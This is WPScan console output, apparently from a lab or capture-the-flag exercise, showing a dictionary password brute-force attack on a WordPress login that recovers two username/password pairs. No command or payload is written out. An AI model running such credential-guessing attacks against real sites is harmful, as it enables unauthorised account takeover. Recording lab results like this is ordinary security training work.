 WP_Dictionary_Password_BruteForcing
[+] Performing password attack on Wp Login against 3 user/s
[SUCCESS] - jerry / adipiscing
[SUCCESS] - tom / parturient
Trying admin / log Time: 00:01:07
<==============================================================================================
> (649 / 1127) 57.58%  ETA: ??:??:??
[!] Valid Combinations Found:
 | Username: jerry, Password: adipiscing
 | Username: tom, Password: parturient
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Fri Jun  9 20:06:02 2023
[+] Requests Done: 821
[+] Cached Requests: 5
[+] Data Sent: 252.585 KB
[+] Data Received: 2.525 MB
[+] Memory used: 259.574 MB
[+] Elapsed time: 00:01:26